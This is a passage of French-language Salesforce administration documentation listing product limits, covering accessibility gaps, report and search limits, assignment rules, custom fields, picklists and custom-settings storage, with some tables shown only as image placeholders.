

### Ajout d'unités de Pack

Les unités Expansion Pack et Unlimited Apps Pack sont disponibles pour les utilisateurs de Sales Cloud, Service Cloud, Force.com et Site.com-Only. Une organisation peut être mise à niveau une seule fois avec Expansion Pack ou Unlimited Apps Pack. Si votre organisation nécessite des limitations en applications supérieures à celles fournies avec le pack, nous recommandons de mettre à niveau l'édition de votre organisation. Pour ajouter des unités Expansion Pack ou Unlimited Apps Pack, contactez votre représentant Salesforce.

# Limitations d'accessibilité

Limitations d'accessibilité générales et relatives aux claviers ou aux lecteurs d'écran.

### Limites d'accessibilité générales

Les fonctionnalités d'accessibilité ont été incorporées à Chatter ou à la console Salesforce.

### Fonctionnalités Salesforce non optimisées pour les utilisateurs voyants utilisant le clavier

Les fonctionnalités suivantes ne sont pas toutes accessibles aux utilisateurs voyants utilisant le clavier, en raison de leur appartenance à des société tierces, de l'absence de prise en charge adaptée des solutions d'accessibilité ou de limitations imposées par nos environnements de développement :

- **•** Aucun indicateur de sélection visuel n'a été mis en œuvre.
- **•** Certains contenus sont affichés dans des zones de superposition sans mise en œuvre de la sélection au clavier ni le contrôle d'ordre correspondants. Ils se trouvent dans Chatter et les vidéos de formation.
- **•** Certaines interfaces interactives riches, telles que les interfaces glisser-déposer, ne sont pas accessibles avec le clavier. Elles peuvent faire l'objet d'une alternative ou ne pas être disponible en mode Accessibilité.

### Fonctionnalités Salesforce non optimisées pour les utilisateurs d'un lecteur d'écran

Les fonctionnalités suivantes ne sont pas toutes accessibles aux utilisateurs d'un lecteur d'écran, en raison de leur appartenance à des société tierces, de l'absence de prise en charge adaptée des solutions d'accessibilité ou de limitations imposées par nos environnements de développement :

- **•** Certaines interfaces interactives riches, telles que les interfaces glisser-déposer, ne sont pas accessibles. Elles peuvent faire l'objet d'une alternative ou ne pas être disponible en mode Accessibilité.
- **•** Les fichiers PDF ne sont pas marqués pour l'accessibilité et ne contiennent aucune alternative.
- **•** Les vidéos de formation ne fournissent pas de description audio (y compris de description audio étendue).
- **•** Certains contenus sont affichés dans des zones de superposition non reconnues en modal par les lecteurs d'écran, ce qui permet à l'utilisateur d'interagir avec d'autres contenus sans faire disparaître la superposition. Ils se trouvent dans Chatter et les vidéos de formation.
- **•** L'alerte de fin de session peut ne pas laisser suffisamment de temps de réponse à l'utilisateur si une vitesse de lecture lente est utilisée.

Les fonctionnalités d'accessibilité n'ont pas été incorporées à Chatter ou à la console Salesforce.

# Limitations des rapports et des tableaux de bord Salesforce par édition

Différences entre les éditions concernant les rapports, les instantanés, les tableaux de bord et le filtrage.





<sup>1</sup> Ces limites s'appliquent au générateur de rapport. Si vous utilisez l'assistant de rapport, la limite est de 10.

<sup>2</sup> Jusqu'à un total maximal possible de 200.

 $3$  Les heures creuses sont comprises entre 18 heures et 3 heures dans le fuseau horaire local.

CONSULTER ÉGALEMENT :

[Limitations de rapport](#page-3951-0)

# Limitations de la recherche

Limitations de la recherche d'extensions et de tailles de fichier, de groupes de synonymes et de listes de sélection.

[Limitations de la recherche de documents](#page-5695-0)

Limitations de la recherche par type de fichier et taille de fichier pour les documents.

[Limitations de la recherche de synonymes](#page-5695-1)

Avec des groupes de synonymes, les ensembles de mots ou de phrases sont traités de la même manière dans les recherches. Une recherche d'un terme dans un groupe de synonymes renvoie des résultats pour tous les termes du groupe. Une organisation peut créer jusqu'à 10 000 groupes de synonymes.

#### [Limitations de la recherche de listes de sélection](#page-5695-2)

Lors du tri des résultats de recherche d'un objet spécifique, vous ne pouvez pas cliquer sur les en-têtes de colonne de champs de liste à sélection multiple, car il est impossible de trier ce type de champ.

### <span id="page-5695-0"></span>Limitations de la recherche de documents

Limitations de la recherche par type de fichier et taille de fichier pour les documents.

La recherche de contenus de document prend en charge plusieurs types de fichiers et est limitée en taille. Le contenu des documents qui dépassent les tailles maximales n'est pas recherché. Néanmoins, les champs des documents sont recherchés. Seul le premier million de caractères de texte est recherché. Au-delà de cette limite, le texte est exclus de la recherche.



<span id="page-5695-1"></span>CONSULTER ÉGALEMENT :

[Limitations de la recherche de fichiers dans Chatter](#page-5726-0) [Limitations de Salesforce CRM Content](#page-5713-0)

### Limitations de la recherche de synonymes

<span id="page-5695-2"></span>Avec des groupes de synonymes, les ensembles de mots ou de phrases sont traités de la même manière dans les recherches. Une recherche d'un terme dans un groupe de synonymes renvoie des résultats pour tous les termes du groupe. Une organisation peut créer jusqu'à 10 000 groupes de synonymes.

### Limitations de la recherche de listes de sélection

Lors du tri des résultats de recherche d'un objet spécifique, vous ne pouvez pas cliquer sur les en-têtes de colonne de champs de liste à sélection multiple, car il est impossible de trier ce type de champ.

# Limitations des objets standard

Les limitations relatives aux objets standard comprennent les détails d'utilisation des personnalisations d'objet, par exemple les champs personnalisés que vous avez ajoutés ou les règles de partage que vous avez appliquées à un objet.

La liste varie selon l'objet. Lorsqu'une personnalisation dépasse la limite autorisée pour l'objet ou atteint 75 % de la limite, un conseil s'affiche pour suggérer une mesure à prendre.

Pour planifier la personnalisation d'un objet standard spécifique ou pour suivre l'utilisation et les limitations des personnalisations de cet objet, reportez-vous à la page des limitations relatives aux objets standard.

À partir des paramètres de gestion de l'objet approprié, rendez-vous dans Limites.

Remarque: Les pourcentages des limitations d'objet sont tronqués, pas arrondis. Par exemple, si votre organisation utilise 95,55 % de la limitation d'une personnalisation particulière, la limitation de l'objet indique 95 %.

# Limitations de l'administration et du support

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

#### [Limitations des règles d'attribution, de réponse automatique et de hiérarchisation](#page-5697-0)

Limitations relatives à l'automatisation de la génération de pistes, de réponses par e-mail et hiérarchisations par édition.

#### [Limitations de Chatter Answers](#page-5699-0)

Limitations relatives aux questions et aux personnalisations du portail client.

[Limitations des champs, des listes de sélection et des paramètres de données](#page-5699-1)

Limitations relatives aux champs personnalisés, aux listes de sélection, aux listes de sélection personnalisées et aux paramètres de données personnalisés.

#### [Limitations du portail client](#page-5701-0)

Limitations relatives aux objets personnalisés dans le portail client et limitations relatives aux utilisateurs du portail.

#### [Limitations d'importation de données](#page-5702-0)

Limitations relatives à l'importation de données avec Data Loader.

#### [Limitations de l'intégration de données externes](#page-5703-0)

Les limitations en accès aux données de Lightning Connect sont stockées hors de votre organisation Salesforce.

#### [Limitations des utilisateurs External Identity](#page-5703-1)

Les limitations dépendent des licences utilisateur External Identity.

#### [Limitations des e-mails](#page-5704-0)

Limitations relatives aux e-mails, aux e-mails en masse et aux e-mails de workflow.

#### [Limitations de Salesforce Knowledge](#page-5707-0)

Limitations relatives à Salesforce Knowledge par édition.

#### [Limitations des champs](#page-5710-0)

Limitations relatives aux champs cryptés, de fusion et de formule.

#### [Limitations des fichiers et du stockage](#page-5712-0)

Limitations relatives à Salesforce Files, CRM Content, Chatter et à l'attribution d'un espace de stockage.

#### [Limitations des vues de page de sites Force.com](#page-5717-0)

Limitations relatives aux requêtes prises en compte dans les vues de page.

#### Limitations Salesforce

[Limitations de la facturation des sites Force.com](#page-5718-0)

Terminologie relative aux limitations et à la facturation associées au site Force.com.

[Limitations générales des environnements Sandbox et du stockage Sandbox](#page-5719-0)

Limitations relatives aux environnements sandbox.

#### [Limitations du portail partenaire](#page-5719-1)

Limitations relatives aux portails partenaires.

[Limitations de la stratégie de mot de passe](#page-5720-0)

Limitations relatives au nombre d'utilisations de mots de passe utilisateur.

#### [Limites de la console Salesforce](#page-5720-1)

Limitations générales relatives à l'utilisation d'une console Salesforce.

#### [Limitations de Site Edition](#page-5720-2)

Limitations relatives au nombre de sites, à la bande passante, à l'heure de la demande de service et aux vues de page maximum par édition.

[Limitations d'importation de Site.com](#page-5721-0) Limitations relatives à l'importation de sites et de fichiers.

#### [Limitations des requêtes Web](#page-5721-1)

Limitations relatives à l'utilisation simultanée de requêtes Web.

#### CONSULTER ÉGALEMENT :

[Considérations relatives à Lightning Experience](#page-249-0) [Limitations de l'application Salesforce Classic Mobile](#page-1154-0) [Limitations et différences de Salesforce1 par rapport au site complet de Salesforce](#page-1086-0) [Considérations relatives à l'utilisation de la gestion des duplications](#page-800-0) [Consignes relatives à la modification d'enregistrements avec l'éditeur en ligne](#page-156-0)

# <span id="page-5697-0"></span>Limitations des règles d'attribution, de réponse automatique et de hiérarchisation

Limitations relatives à l'automatisation de la génération de pistes, de réponses par e-mail et hiérarchisations par édition.

Les règles d'attribution automatisent la génération de pistes et prennent en charge des processus pour une organisation. Les règles de réponse automatique spécifient les conditions d'envoi de réponses par e-mail automatiques à des soumissions de pistes ou de requêtes. Les règles de hiérarchisation escaladent automatiquement les requêtes, si elles ne sont pas résolues après une période définie.

Différents types de règles peuvent faire l'objet de restrictions, selon votre édition de Salesforce. Le tableau suivant présente les restrictions de chaque édition.





# <span id="page-5699-0"></span>Limitations de Chatter Answers

Limitations relatives aux questions et aux personnalisations du portail client.

Chatter Answers intègre des requêtes, des réponses, des sites Force.com , le portail client et Salesforce Knowledge à une communauté Web.

Les limitations suivantes s'appliquent à Chatter Answers.

- **•** Une question dans Chatter Answers peut recevoir jusqu'à 500 réponses.
- **•** Lors de la personnalisation du portail client, Answers prend en charge tous les styles d'onglet et uniquement les styles de page suivants :
	- **–** Arrière-plan de la page
	- **–** Texte
	- **–** Lien
	- **–** Placement de lien

#### <span id="page-5699-1"></span>CONSULTER ÉGALEMENT :

[Conseils de mise en œuvre de Chatter Answers](#page-2616-0)

# Limitations des champs, des listes de sélection et des paramètres de données

Limitations relatives aux champs personnalisés, aux listes de sélection, aux listes de sélection personnalisées et aux paramètres de données personnalisés.

#### [Champs personnalisés autorisés par objet](#page-5699-2)

Limitations relatives au nombre de champs personnalisés par édition.

[Limitations des listes de sélection personnalisées](#page-5700-0)

Limites des listes de sélection personnalisées qui permettent aux utilisateurs de sélectionner des valeurs dans une liste prédéfinie d'entrées.

[Limitations des paramètres personnalisés](#page-5700-1)

<span id="page-5699-2"></span>Limitations relatives à la quantité de données mises en cache autorisée pour des paramètres personnalisés.

[Limitations des listes de sélection standard](#page-5701-1)

Limitations relatives au nombre d'entrées dans des listes de sélection standard.

### Champs personnalisés autorisés par objet

Limitations relatives au nombre de champs personnalisés par édition.

Le nombre de champs personnalisés autorisé par objet varie en fonction de votre édition de Salesforce. Le nombre maximal d'activités, de champs de texte long, de zones de texte enrichi, de champs de relation et de champs récapitulatifs de cumul varie également. Le tableau suivant présente les limitations maximales pour chaque type de champ personnalisé et d'édition.



### <span id="page-5700-0"></span>Limitations des listes de sélection personnalisées

Limites des listes de sélection personnalisées qui permettent aux utilisateurs de sélectionner des valeurs dans une liste prédéfinie d'entrées.

Dans la limite de 15 000 caractères au total, les listes de sélection personnalisées peuvent contenir :

- **•** Jusqu'à 1000 entrées
- <span id="page-5700-1"></span>**•** Jusqu'à 250 caractères par entrée

Les listes à sélection multiple personnalisées peuvent avoir jusqu'à 500 valeurs. Les utilisateurs peuvent sélectionner jusqu'à 100 valeurs à la fois sur un enregistrement.

### Limitations des paramètres personnalisés

Limitations relatives à la quantité de données mises en cache autorisée pour des paramètres personnalisés.

Vous pouvez accéder à des paramètres personnalisés depuis des champs de formule, des règles de validation, l'Apex et l'API SOAP.

Les limites suivantes s'appliquent à la quantité de données mises en cache et aux paramètres personnalisés.

- **•** La quantité totale de données mises en cache autorisée par votre organisation est **la plus petite** de ces deux valeurs :
	- **–** 10 Mo
	- **–** 1 Mo est multiplié par le nombre de licences utilisateur complètes dans votre organisation

Par exemple, si votre organisation possède trois licences complètes, vous disposez de 3 Mo de stockage de paramètre personnalisé. Si votre organisation possède 20 licences complètes, vous disposez de 10 Mo de stockage.

- **•** Chaque package géré certifié reçoit sa propre limitation en plus de celle de votre organisation. Par exemple, supposons que votre organisation a deux packages gérés certifiés installés et trois licences complètes. Chaque package géré certifié peut avoir 3 Mo d'espace de stockage pour les paramètres personnalisés, qui s'ajoutent aux 3 Mo de la limitation en stockage de paramètres personnalisés de votre organisation.
- **•** Vous pouvez ajouter jusqu'à 300 champs par paramètre personnalisé, sauf si votre limitation est inférieure à 300 champs pour des objets personnalisés. Si votre limitation est inférieure à 300 champs pour des objets personnalisés, elle est identique pour des paramètres personnalisés.

### <span id="page-5701-1"></span>Limitations des listes de sélection standard

Limitations relatives au nombre d'entrées dans des listes de sélection standard.

Les listes de sélection sont des listes de sélection personnalisées qui permettent aux utilisateurs de sélectionner des valeurs dans une liste prédéfinie d'entrées.

Le nombre maximal d'entrées dans une liste de sélection est déterminé par le nombre total de caractères autorisés dans la liste de sélection, qui est de 15 000 caractères. Notez que chaque entrée comprend un saut de ligne et un caractère de retour qui ne sont pas visibles. Ces deux caractères supplémentaires par entrée sont pris en compte dans la limitation de 15 000 caractères.

Pour les listes de sélection standard, les entrées peuvent comprendre jusqu'à 40 caractères, sans compter les sauts de ligne et les retours chariot. Pour les listes à sélection multiple, le nombre total de caractères pour toutes les entrées ne peut pas dépasser 255.

Pour les listes de sélection standard des organisations qui utilisent des types d'enregistrement ou le système de traduction, le nombre illimité d'entrées peut être illimité, avec les exceptions suivantes pour les listes de sélection spéciales.

